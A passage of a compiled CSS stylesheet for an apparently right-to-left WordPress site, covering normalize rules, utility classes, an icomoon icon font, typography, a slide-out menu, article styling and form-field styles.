 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8+, and Opera
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button; /* 2 */
  cursor: pointer; /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type=checkbox],
input[type=radio] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */
input[type=search] {
  -webkit-appearance: textfield; /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box; /* 2 */
  box-sizing: content-box;
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

.left {
  float: left;
}

.right {
  float: right;
}

.visible {
  overflow: visible !important;
}

.text-right {
  text-align: right;
}

.hide {
  display: none !important;
}

.full-width {
  width: 100%;
}

.full-height {
  height: 100%;
}

.inline-list, .b-breadcrumbs__list {
  display: inline-block;
  vertical-align: middle;
}
.inline-list--top {
  vertical-align: top !important;
}
.inline-list > li, .b-breadcrumbs__list > li {
  display: inline-block;
}

.no-scroll {
  overflow: hidden;
}

.visible {
  overflow: visible !important;
}

.fullwidth {
  width: 100% !important;
  max-width: 100% !important;
}

.halfwidth {
  width: 50% !important;
}

.fullheight {
  height: 100%;
  min-height: 100%;
}

.truncate {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.responsive, .responsive-img {
  max-width: 100%;
  width: 100%;
  height: auto;
}

.img-fluid {
  width: auto;
  max-width: 100%;
}

.img-rounded {
  overflow: hidden;
  border-radius: 50%;
}

@font-face {
  font-family: "icomoon";
  font-display: auto;
  src: url("../font/icomoon.eot?9mr4wk");
  src: url("../font/icomoon.eot?9mr4wk#iefix") format("embedded-opentype"), url("../font/icomoon.ttf?9mr4wk") format("truetype"), url("../font/icomoon.woff?9mr4wk") format("woff"), url("../font/icomoon.svg?9mr4wk#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
}
[class^=icon-], [class*=" icon-"], .iconmoon {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  vertical-align: middle;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-check:before {
  content: "\e914";
}

.icon-filter:before {
  content: "\e921";
}

.icon-fax:before {
  content: "\e912";
}

.icon-clock:before {
  content: "\e900";
}

.icon-films:before {
  content: "\e901";
}

.icon-user:before {
  content: "\e903";
}

.icon-arrow-sp-right:before {
  content: "\e911";
}

.icon-arrow-sp-left:before {
  content: "\e915";
}

.icon-youtube:before {
  content: "\e916";
}

.icon-twitter:before {
  content: "\e919";
}

.icon-plus:before {
  content: "\e91a";
}

.icon-minus:before {
  content: "\e91b";
}

.icon-arrow-corner-right:before {
  content: "\e91c";
}

.icon-arrow-corner-left:before {
  content: "\e91d";
}

.icon-view:before {
  content: "\e91e";
}

.icon-gift:before {
  content: "\e91f";
}

.icon-tag:before {
  content: "\e920";
}

.icon-details:before {
  content: "\e910";
}

.icon-facebook:before {
  content: "\e902";
}

.icon-play:before {
  content: "\e905";
}

.icon-chevron-left:before {
  content: "\e906";
}

.icon-whatsapp:before {
  content: "\e907";
}

.icon-youtube-o:before {
  content: "\e909";
}

.icon-download:before {
  content: "\e90b";
}

.icon-search:before {
  content: "\e90c";
}

.icon-cart:before {
  content: "\e92b";
}

.icon-comment:before {
  content: "\e90a";
}

.icon-phone:before {
  content: "\e923";
}

.icon-lock:before {
  content: "\e924";
}

.icon-left-arrow:before {
  content: "\e917";
}

.icon-right-arrow:before {
  content: "\e918";
}

.icon-location:before {
  content: "\e908";
}

.icon-arrow-left:before {
  content: "\e90e";
}

.icon-arrow-right:before {
  content: "\e90f";
}

.icon-arrow-down:before {
  content: "\e90d";
}

.icon-instagram:before {
  content: "\e913";
}

.icon-email:before {
  content: "\e904";
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

body {
  font-family: "Heebo", sans-serif;
  letter-spacing: 0em;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  height: 100%;
  line-height: 1.25;
  color: #2A2D34;
  background: #fff;
  font-size: 1.8rem;
  -webkit-text-size-adjust: 100%;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  word-wrap: break-word;
}

html {
  min-height: 100%;
  height: 100%;
  font-size: 62.5% !important;
}
@media screen and (min-width: 1921px) and (min-aspect-ratio: 4/3) {
  html {
    font-size: 0.59375vw !important;
  }
}
@media screen and (min-width: 1921px) and (min-aspect-ratio: 17/10) {
  html {
    font-size: 0.64375vw !important;
  }
}
@media screen and (max-width: 1440px) and (min-width: 1200px) {
  html {
    font-size: 0.6545vw !important;
  }
}
@media screen and (max-width: 1023px) {
  html {
    font-size: 52.5% !important;
  }
}
@media screen and (max-width: 767px) {
  html {
    font-size: 46.5% !important;
  }
}

.font-accent {
  font-family: "Shadows Into Light", serif;
}

.size-p-md {
  font-size: 2rem;
}

.size-p-sm {
  font-size: 1.6rem;
}

.responsive svg {
  max-width: 100%;
}

.l-main {
  padding: 0;
}

.row-- {
  margin-right: -10px;
  margin-left: -10px;
}
.row-- > [class^=col] {
  padding-left: 10px;
  padding-right: 10px;
}
.row--wide {
  margin-right: -25px;
  margin-left: -25px;
}
.row--wide > [class^=col] {
  padding-left: 25px;
  padding-right: 25px;
}

.container, .container-fluid {
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 1200px) {
  .container, .container-fluid {
    max-width: 136rem;
  }
  .container.m-wide, .container-fluid.m-wide {
    max-width: 148rem;
    padding-left: 30px;
    padding-right: 30px;
  }
  .container.m-medium, .container-fluid.m-medium {
    max-width: 120rem;
  }
  .container.m-mini, .container-fluid.m-mini {
    max-width: 800px;
  }
}

.l-wrapper {
  position: relative;
  min-height: 1%;
  height: auto;
  overflow: hidden;
}
.l-wrapper main {
  overflow: hidden;
  display: block;
  width: 100%;
  position: relative;
}
.flexbox .l-wrapper {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  -webkit-flex-direction: column;
  flex-direction: column;
  min-height: 100vh;
}
.flexbox .l-wrapper .l-main {
  flex: 1;
  -webkit-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  -webkit-align-self: stretch;
  -ms-flex-item-align: stretch;
  align-self: stretch;
}

.l-header {
  width: 100%;
  display: block;
}

.l-footer {
  display: block;
  width: 100%;
  overflow: hidden;
}

.aside-main-menu {
  will-change: -webkit-transform;
  will-change: transform;
  position: fixed;
  z-index: 10001;
  top: 0;
  left: 0;
  color: #fff;
  background: rgba(21, 18, 23, 0.9);
  width: 100%;
  height: 100%;
  min-height: 100vh;
  padding: 3.5rem;
  visibility: hidden;
  opacity: 0;
  overflow-y: auto;
  overflow-x: hidden;
  -webkit-overflow-scrolling: touch;
  transition: transform 0.5s cubic-bezier(0.645, 0.045, 0.355, 1), visibility 0.5s cubic-bezier(0.645, 0.045, 0.355, 1), opacity 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  transform: translate3d(0, 0, 0);
}
.aside-main-menu.is-active {
  visibility: visible;
  opacity: 1;
}
.aside-main-menu__nav {
  width: 100%;
  overflow-y: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-transform: uppercase;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  -webkit-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.aside-main-menu__nav > ul {
  display: block;
}
.aside-main-menu__nav > ul > li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.21);
}
.aside-main-menu__nav > ul > li > a {
  display: block;
  padding: 2vh 0;
}
.aside-main-menu__nav > ul .menu-item-has-children > a {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.aside-main-menu__nav > ul .menu-item-has-children > a:after {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  vertical-align: middle;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e90d";
  margin-right: 1rem;
  font-size: 1.45rem;
}
.aside-main-menu__nav > ul .menu-item-has-children ul {
  display: none;
}
.aside-main-menu__nav > ul .menu-item-has-children ul li:last-of-type {
  margin-bottom: 2rem;
}
.aside-main-menu__nav > ul .menu-item-has-children ul li a {
  display: block;
  font-weight: 300;
  padding: 0.4rem 1rem 0.4rem 0;
}
.aside-main-menu__nav > ul li {
  margin: 0.2em 0;
  display: block;
}
.aside-main-menu__nav > ul li:last-child a {
  margin-bottom: 0;
}
.aside-main-menu__nav > ul li a {
  color: #fff;
  font-size: 1.2em;
  text-transform: capitalize;
  text-decoration: none;
  outline: 0;
  transition: all 0.3s ease;
}
.aside-main-menu__nav > ul li a:hover, .aside-main-menu__nav > ul li a.is-active {
  text-decoration: none;
  color: #DD614A;
  border-bottom-color: transparent;
}
.aside-main-menu .menu-icon.burger {
  position: absolute;
  left: 1.5rem;
  top: 4.4rem;
  color: #fff;
}
.aside-main-menu .menu-icon.burger span {
  color: #fff;
}
.aside-main-menu .menu-icon.burger:before, .aside-main-menu .menu-icon.burger:after {
  color: #fff;
}
@media screen and (max-width: 1199px) and (min-width: 576px) {
  .aside-main-menu {
    opacity: 1;
    transform: translate3d(100%, 0, 0);
    max-width: 560px;
    right: 0;
    left: auto;
  }
  .aside-main-menu.is-active {
    opacity: 1;
    transform: translateX(0);
    transform: translate3d(0, 0, 0);
  }
}

.overlay {
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
  display: block;
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 99;
  background: rgba(0, 0, 0, 0.85);
  visibility: hidden;
  opacity: 0;
}
.menu-is-open .overlay {
  visibility: visible;
  opacity: 1;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.sidebar-is-open .overlay {
  visibility: visible;
  opacity: 1;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

p {
  margin: 0 0 1.4rem;
  font-size: 1.85rem;
  font-family: "Heebo", sans-serif;
  line-height: 1.625;
}
p:last-child {
  margin-bottom: 0;
}

strong {
  font-family: "Heebo", sans-serif;
  font-weight: 700;
}

i {
  font-style: italic;
}

a {
  font-family: "Heebo", sans-serif;
  transition: color 0.25s;
  text-decoration: none;
  color: #53AF66;
}
a:hover {
  color: #8BC5E4;
}

h1, h2, h3, h4, h5, h6 {
  color: #151217;
  font-weight: 400;
  font-family: "Heebo", sans-serif;
  margin-bottom: 2rem;
}

h1 {
  font-size: 5.6rem;
}

h2 {
  font-size: 4.8rem;
}

h3 {
  font-size: 3rem;
}

h4 {
  font-size: 2.4rem;
}

sup {
  vertical-align: super;
  font-size: 60%;
}

.bg-purple {
  background-color: #582998;
}
.bg-purple-light {
  background-color: #EAE7EE;
}

.bg-primary {
  background-color: #53AF66 !important;
}

.bg-grey {
  background-color: #9172a1;
}

.bg-lightgrey {
  background-color: #F2f2f2;
}

.bg-dark {
  background-color: #151217 !important;
}

.bg-heading-dark {
  background-color: #1d1830 !important;
}

.bg-gradient-light {
  background-image: linear-gradient(180deg, #FFFFFF 0%, #F5F8F9 61%);
}

.bg-gradient-primary {
  background-image: linear-gradient(-45deg, #023b76 0%, #1b2062 14%, #070749 40%, #1c1c59 60%, #04366d 100%);
}

.section-heading {
  margin-bottom: 5rem;
  text-align: center;
}
.section-heading__title {
  display: inline-block;
  font-size: 4rem;
  line-height: 1.36;
  color: #2A2D34;
  font-weight: 400;
  margin-bottom: 0;
  position: relative;
}
.section-heading__title::after {
  content: "";
  display: block;
  margin-right: auto;
  margin-left: auto;
  width: 100%;
  height: 1px;
  background-color: #53AF66;
  transform: rotate(-2.5deg);
  margin-top: 0.6rem;
}
.section-heading__title.ltr {
  direction: ltr;
}
.section-heading.md {
  margin-bottom: 3rem;
}
.section-heading.md .section-heading__title {
  font-size: 2.8rem;
}
.section-heading.m-right {
  text-align: start;
}
.section-heading.no-divider:before {
  content: none;
}
.section-heading__subtitle {
  font-size: 2.8rem;
  line-height: 1;
}
@media (max-width: 767.98px) {
  .section-heading {
    font-size: 2rem;
  }
  .section-heading:before {
    max-width: 80vw;
  }
}

.title-secondary {
  color: #8BC5E4;
}

.article-title {
  font-size: 5.2rem;
  line-height: 1.2;
  color: #151217;
  font-weight: 400;
  font-family: "Heebo", sans-serif;
  margin-bottom: 3rem;
}
.article-title:after {
  content: "";
  display: block;
  margin-right: auto;
  margin-left: auto;
  width: 26.8rem;
  max-width: 60%;
  height: 6.5rem;
  background: url(../img/common/frame-1.svg) 50% 100% no-repeat;
  background-size: contain;
  margin-bottom: 2rem;
  margin-top: 1rem;
}
@media (max-width: 767.98px) {
  .article-title {
    font-size: 2rem;
  }
  .article-title:after {
    max-width: 80vw;
  }
}

article.article > *:first-child {
  margin-top: 0;
}
article.article .wp-block-separator {
  border-top: 0;
  margin: 3rem 0 5rem;
  border-bottom-color: #53AF66;
}
article.article .fancy-image {
  margin-top: 6rem;
  margin-bottom: 8rem;
  box-shadow: 0 -8px 30px 0 rgba(0, 0, 0, 0.1);
  position: relative;
  z-index: 0;
}
article.article .fancy-image:before {
  content: "";
  width: 40%;
  height: 20%;
  position: absolute;
  z-index: -1;
  bottom: -3rem;
  right: -1.5rem;
  background-color: rgba(23, 188, 54, 0.35);
}
@media (min-width: 992px) {
  article.article .fancy-image {
    margin-right: -15%;
  }
}
article.article h2, article.article h3, article.article h4 {
  font-weight: 700;
  line-height: 1.2;
}
article.article h2 {
  margin-top: 3rem;
  font-size: 3.2rem;
  font-weight: 600;
  color: #53AF66;
}
article.article h3 {
  margin-top: 2.5rem;
  margin-bottom: 15PX;
  font-size: 2.6rem;
}
article.article h4 {
  margin-top: 2rem;
  margin-bottom: 1rem;
}
article.article a {
  text-decoration: underline;
}
article.article ul li, article.article ol li {
  font-size: 1.7rem;
}
article.article ul:not(.gform_fields):not(.contact-details-list) {
  padding-right: 30px;
  list-style: initial;
}
article.article ul li {
  margin-bottom: 10px;
}
article.article ul li::marker {
  color: #53AF66;
}
article.article ol:not(.gform_fields):not(.contact-details-list) {
  padding-right: 35px;
  list-style: none;
  list-style-position: inside;
  counter-reset: list;
  position: relative;
}
article.article ol:not(.gform_fields):not(.contact-details-list) li {
  counter-increment: list;
}
article.article ol:not(.gform_fields):not(.contact-details-list) li:before {
  position: absolute;
  right: 0;
  margin-top: 2px;
  margin-inline-end: 10px;
  content: counter(list);
  width: 21px;
  height: 21px;
  border-radius: 50%;
  background-color: #53AF66;
  color: #fff;
  font-size: 1.3rem;
  text-align: center;
  line-height: 21px;
  letter-spacing: -1px;
  font-weight: 600;
  text-indent: 1px;
}
article.article ol li {
  margin-bottom: 10px;
}
article.article .contact-details li {
  margin-bottom: 20px;
}
article.article .contact-details li strong {
  display: block;
  font-weight: 600;
  font-size: 18px;
  color: #53AF66;
  margin-bottom: 5px;
}
article.article .contact-details li a {
  color: #2A2D34;
  text-decoration: none;
}
article.article .contact-details li.has-icn {
  position: relative;
}
article.article .contact-details li.has-icn i {
  position: absolute;
  right: 0;
  font-size: 2.2rem;
  color: #53AF66;
}

abbr {
  text-decoration: none;
}

body .gform_wrapper.gravity-theme .gform_heading, body form .gform_heading {
  margin-bottom: 4rem;
  text-align: center;
  font-size: 2rem;
  line-height: 1.3;
}
body .gform_wrapper.gravity-theme .select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered, body form .select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered {
  line-height: 4.9rem;
  padding-right: 0;
}
body .gform_wrapper.gravity-theme .select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow, body form .select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow {
  height: 4.9rem;
  left: 12px;
}
body .gform_wrapper.gravity-theme .select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow b, body form .select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow b {
  border: 0;
  display: block;
  height: auto;
  width: auto;
  max-resolution: 0;
  transform: translateY(-50%);
}
body .gform_wrapper.gravity-theme .select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow b:before, body form .select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow b:before {
  content: "\e90d";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  vertical-align: middle;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.2rem;
}
body .gform_wrapper.gravity-theme input[type=text],
body .gform_wrapper.gravity-theme input[type=password],
body .gform_wrapper.gravity-theme input[type=email],
body .gform_wrapper.gravity-theme input[type=url],
body .gform_wrapper.gravity-theme input[type=time],
body .gform_wrapper.gravity-theme input[type=date],
body .gform_wrapper.gravity-theme input[type=datetime-local],
body .gform_wrapper.gravity-theme input[type=tel],
body .gform_wrapper.gravity-theme input[type=number],
body .gform_wrapper.gravity-theme input[type=search],
body .gform_wrapper.gravity-theme input[type=file],
body .gform_wrapper.gravity-theme select, body .gform_wrapper.gravity-theme .select2-container--default .select2-selection--single,
body .gform_wrapper.gravity-theme textarea, body .gform_wrapper.gravity-theme .wpcf7-form-control:not(.wpcf7-checkbox):not(.wpcf7-radio), body form input[type=text],
body form input[type=password],
body form input[type=email],
body form input[type=url],
body form input[type=time],
body form input[type=date],
body form input[type=datetime-local],
body form input[type=tel],
body form input[type=number],
body form input[type=search],
body form input[type=file],
body form select, body form .select2-container--default .select2-selection--single,
body form textarea, body form .wpcf7-form-control:not(.wpcf7-checkbox):not(.wpcf7-radio) {
  background-color: rgb(255, 255, 255);
  border-radius: 25px;
  border: 1px solid #D4D1D1;
  outline: none;
  height: 4.9rem;
  line-height: 4.9rem;
  width: 100%;
  color: #2A2D34;
  font-family: "Heebo", sans-serif;
  font-size: 1.6rem;
  font-weight: 500;
  padding: 0 2rem;
  margin-bottom: 2.5rem;
  transition: border 0.3s ease, box-shadow 0.3s ease;
  box-shadow: none;
}
body .gform_wrapper.gravity-theme input[type=text]::-webkit-input-placeholder,
body .gform_wrapper.gravity-theme input[type=password]::-webkit-input-placeholder,
body .gform_wrapper.gravity-theme input[type=email]::-webkit-input-placeholder,
body .gform_wrapper.gravity-theme input[type=url]::-webkit-input-placeholder,
body .gform_wrapper.gravity-theme input[type=time]::-webkit-input-placeholder,
body .gform_wrapper.gravity-theme input[type=date]::-webkit-input-placeholder,
body .gform_wrapper.gravity-theme input[type=datetime-local]::-webkit-input-placeholder,
body .gform_wrapper.gravity-theme input[type=tel]::-webkit-input-placeholder,
body .gform_wrapper.gravity-theme input[type=number]::-webkit-input-placeholder,
body .gform_wrapper.gravity-theme input[type=search]::-webkit-input-placeholder,
body .gform_wrapper.gravity-theme input[type=file]::-webkit-input-placeholder,
body .gform_wrapper.gravity-theme select::-webkit-input-placeholder, body .gform_wrapper.gravity-theme .select2-container--default .select2-selection--single::-webkit-input-placeholder,
body .gform_wrapper.gravity-theme textarea::-webkit-input-placeholder, body .gform_wrapper.gravity-theme .wpcf7-form-control:not(.wpcf7-checkbox):not(.wpcf7-radio)::-webkit-input-placeholder, body form input[type=text]::-webkit-input-placeholder,
body form input[type=password]::-webkit-input-placeholder,
body form input[type=email]::-webkit-input-placeholder,
body form input[type=url]::-webkit-input-placeholder,
body form input[type=time]::-webkit-input-placeholder,
body form input[type=date]::-webkit-input-placeholder,
body form input[type=datetime-local]::-webkit-input-placeholder,
body form input[type=tel]::-webkit-input-placeholder,
body form input[type=number]::-webkit-input-placeholder,
body form input[type=search]::-webkit-input-placeholder,
body form input[type=file]::-webkit-input-placeholder,
body form select::-webkit-input-placeholder, body form .select2-container--default .select2-selection--single::-webkit-input-placeholder,
body form textarea::-webkit-input-placeholder, body form .wpcf7-form-control:not(.wpcf7-checkbox):not(.wpcf7-radio)::-webkit-input-placeholder { /* WebKit browsers */
  color: #2A2D34;
  font-weight: 400;
  font-family: "Heebo", sans-serif;
}
body .gform_wrapper.gravity-theme input[type=text]:-moz-placeholder,
body .gform_wrapper.gravity-theme input[type=password]:-moz-placeholder,
body .gform_wrapper.gravity-theme input[type=email]:-moz-placeholder,
body .gform_wrapper.gravity-theme input[type=url]:-moz-placeholder,
body .gform_wrapper.gravity-theme input[type=time]:-moz-placeholder,
body .gform_wrapper.gravity-theme input[type=date]:-moz-placeholder,
body .gform_wrapper.gravity-theme input[type=datetime-local]:-moz-placeholder,
body .gform_wrapper.gravity-theme input[type=tel]:-moz-placeholder,
body .gform_wrapper.gravity-theme input[type=number]:-moz-placeholder,
body .gform_wrapper.gravity-theme input[type=search]:-moz-placeholder,
body .gform_wrapper.gravity-theme input[type=file]:-moz-placeholder,
body .gform_wrapper.gravity-theme select:-moz-placeholder, body .gform_wrapper.gravity-theme .select2-container--default .select2-selection--single:-moz-placeholder,
body .gform_wrapper.gravity-theme textarea:-moz-placeholder, body .gform_wrapper.gravity-theme .wpcf7-form-control:not(.wpcf7-checkbox):not(.wpcf7-radio):-moz-placeholder, body form input[type=text]:-moz-placeholder,
body form input[type=password]:-moz-placeholder,
body form input[type=email]:-moz-placeholder,
body form input[type=url]:-moz-placeholder,
body form input[type=time]:-moz-placeholder,
body form input[type=date]:-moz-placeholder,
body form input[type=datetime-local]:-moz-placeholder,
body form input[type=tel]:-moz-placeholder,
body form input[type=number]:-moz-placeholder,
body form input[type=search]:-moz-placeholder,
body form input[type=file]:-moz-placeholder,
body form select:-moz-placeholder, body form .select2-container--default .select2-selection--single:-moz-placeholder,
body form textarea:-moz-placeholder, body form .wpcf7-form-control:not(.wpcf7-checkbox):not(.wpcf7-radio):-moz-placeholder { /* Mozilla Firefox 4 to 18 */
  color: #2A2D34;
  font-weight: 400;
  font-family: "Heebo", sans-serif;
}
body .gform_wrapper.gravity-theme input[type=text]::-moz-placeholder,
body .gform_wrapper.gravity-theme input[type=password]::-moz-placeholder,
body .gform_wrapper.gravity-theme input[type=email]::-moz-placeholder,
body .gform_wrapper.gravity-theme input[type=url]::-moz-placeholder,
body .gform_wrapper.gravity-theme input[type=time]::-moz-placeholder,
body .gform_wrapper.gravity-theme input[type=date]::-moz-placeholder,
body .gform_wrapper.gravity-theme input[type=datetime-local]::-moz-placeholder,
body .gform_wrapper.gravity-theme input[type=tel]::-moz-placeholder,
body .gform_wrapper.gravity-theme input[type=number]::-moz-placeholder,
body .gform_wrapper.gravity-theme input[type=search]::-moz-placeholder,
body .gform_wrapper.gravity-theme input[type=file]::-moz-placeholder,
body .gform_wrapper.gravity-theme select::-moz-placeholder, body .gform_wrapper.gravity-theme .select2-container--default .select2-selection--single::-moz-placeholder,
body .gform_wrapper.gravity-theme textarea::-moz-placeholder, body .gform_wrapper.gravity-theme .wpcf7-form-control:not(.wpcf7-checkbox):not(.wpcf7-radio)::-moz-placeholder, body form input[type=text]::-moz-placeholder,
body form input[type=password]::-moz-placeholder,
body form input[type=email]::-moz-placeholder,
body form input[type=url]::-moz-placeholder,
body form input[type=time]::-moz-placeholder,
body form input[type=date]::-moz-placeholder,
body form input[type=datetime-local]::-moz-placeholder,
body form input[type=tel]::-moz-placeholder,
body form input[type=number]::-moz-placeholder,
body form input[type=search]::-moz-placeholder,
body form input[type=file]::-moz-placeholder,
body form select::-moz-placeholder, body form .select2-container--default .select2-selection--single::-moz-placeholder,
body form textarea::-moz-placeholder, body form .wpcf7-form-control:not(.wpcf7-checkbox):not(.wpcf7-radio)::-moz-placeholder { /* Mozilla Firefox 19+ */
  color: #2A2D34;
  font-weight: 400;
  font-family: "Heebo", sans-serif;
}
body .gform_wrapper.gravity-theme input[type=text]:-ms-input-placeholder,
body .gform_wrapper.gravity-theme input[type=password]:-ms-input-placeholder,
body .gform_wrapper.gravity-theme input[type=email]:-ms-input-placeholder,
body .gform_wrapper.gravity-theme input[type=url]:-ms-input-placeholder,
body .gform_wrapper.gravity-theme input[type=time]:-ms-input-placeholder,
body .gform_wrapper.gravity-theme input[type=date]:-ms-input-placeholder,
body .gform_wrapper.gravity-theme input[type=datetime-local]:-ms-input-placeholder,
body .gform_wrapper.gravity-theme input[type=tel]:-ms-input-placeholder,
body .gform_wrapper.gravity-theme input[type=number]:-ms-input-placeholder,
body .gform_wrapper.gravity-theme input[type=search]:-ms-input-placeholder,
body .gform_wrapper.gravity-theme input[type=file]:-ms-input-placeholder,
body .gform_wrapper.gravity-theme select:-ms-input-placeholder, body .gform_wrapper.gravity-theme .select2-container--default .select2-selection--single:-ms-input-placeholder,
body .gform_wrapper.gravity-theme textarea:-ms-input-placeholder, body .gform_wrapper.gravity-theme .wpcf7-form-control:not(.wpcf7-checkbox):not(.wpcf7-radio):-ms-input-placeholder, body form input[type=text]:-ms-input-placeholder,
body form input[type=password]:-ms-input-placeholder,
body form input[type=email]:-ms-input-placeholder,
body form input[type=url]:-ms-input-placeholder,
body form input[type=time]:-ms-input-placeholder,
body form input[type=date]:-ms-input-placeholder,
body form input[type=datetime-local]:-ms-input-placeholder,
body form input[type=tel]:-ms-input-placeholder,
body form input[type=number]:-ms-input-placeholder,
body form input[type=search]:-ms-input-placeholder,
body form input[type=file]:-ms-input-placeholder,
body form select:-ms-input-placeholder, body form .select2-container--default .select2-selection--single:-ms-input-placeholder,
body form textarea:-ms-input-placeholder, body form .wpcf7-form-control:not(.wpcf7-checkbox):not(.wpcf7-radio):-ms-input-placeholder { /* Internet Explorer 10+ */
  color: #2A2D34;
  font-weight: 400;
  font-family: "Heebo", sans-serif;
}
body .gform_wrapper.gravity-theme input[type=text]:hover, body .gform_wrapper.gravity-theme input[type=text]:focus,
body .gform_wrapper.gravity-theme input[type=password]:hover,
body .gform_wrapper.gravity-theme input[type=password]:focus,
body .gform_wrapper.gravity-theme input[type=email]:hover,
body .gform_wrapper.gravity-theme input[type=email]:focus,
body .gform_wrapper.gravity-theme input[type=url]:hover,
body .gform_wrapper.gravity-theme input[type=url]:focus,
body .gform_wrapper.gravity-theme input[type=time]:hover,
body .gform_wrapper.gravity-theme input[type=time]:focus,
body .gform_wrapper.gravity-theme input[type=date]:hover,
body .gform_wrapper.gravity-theme input[type=date]:focus,
body .gform_wrapper.gravity-theme input[type=datetime-local]:hover,
body .gform_wrapper.gravity-theme input[type=datetime-local]:focus,
body .gform_wrapper.gravity-theme input[type=tel]:hover,
body .gform_wrapper.gravity-theme input[type=tel]:focus,
body .gform_wrapper.gravity-theme input[type=number]:hover,
body .gform_wrapper.gravity-theme input[type=number]:focus,
body .gform_wrapper.gravity-theme input[type=search]:hover,
body .gform_wrapper.gravity-theme input[type=search]:focus,
body .gform_wrapper.gravity-theme input[type=file]:hover,
body .gform_wrapper.gravity-theme input[type=file]:focus,
body .gform_wrapper.gravity-theme select:hover,
body .gform_wrapper.gravity-theme select:focus, body .gform_wrapper.gravity-theme .select2-container--default .select2-selection--single:hover, body .gform_wrapper.gravity-theme .select2-container--default .select2-selection--single:focus,
body .gform_wrapper.gravity-theme textarea:hover,
body .gform_wrapper.gravity-theme textarea:focus, body .gform_wrapper.gravity-theme .wpcf7-form-control:not(.wpcf7-checkbox):not(.wpcf7-radio):hover, body .gform_wrapper.gravity-theme .wpcf7-form-control:not(.wpcf7-checkbox):not(.wpcf7-radio):focus, body form input[type=text]:hover, body form input[type=text]:focus,
body form input[type=password]:hover,
body form input[type=password]:focus,
body form input[type=email]:hover,
body form input[type=email]:focus,
body form input[type=url]:hover,
body form input[type=url]:focus,
body form input[type=time]:hover,
body form input[type=time]:focus,
body form input[type=date]:hover,
body form input[type=date]:focus,
body form input[type=datetime-local]:hover,
